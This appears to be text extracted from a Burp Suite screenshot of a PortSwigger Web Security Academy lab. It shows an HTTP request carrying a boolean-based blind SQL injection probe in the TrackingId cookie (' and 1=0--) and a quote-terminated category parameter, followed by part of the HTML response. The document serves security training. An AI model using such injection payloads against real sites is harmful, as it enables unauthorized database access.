 Request
Pretty Raw Hex \n
1 GET /filter?category=Lifestyle%27 HTTP/2
2 Host: 0a53003503b4f45c811e98f3008a00fe.web-security-academy.net
3 Cookie: TrackingId=8e4W3X5FoxstfJs7' and 1=0--
4 Cookie: session=TzQQdEIhE2KmnuvnN5YwdVw1Qz4n5quvS
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
7 Accept-Language: en-US,en;q=0.5
8 Accept-Encoding: gzip, deflate
9 Dnt: 1
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: none
14 Sec-Fetch-User: ?1
15 Te: trailers
Response
Pretty Raw Hex Render
43 <div class="container is-page">
44 <header class="navigation-header">
45 <section class="top-links">
46 <a href=/>Home
</a>
<p>
|
</p>
47 <a href="/my-account">
My account
</a>
<p>
|
</p>
48 </section>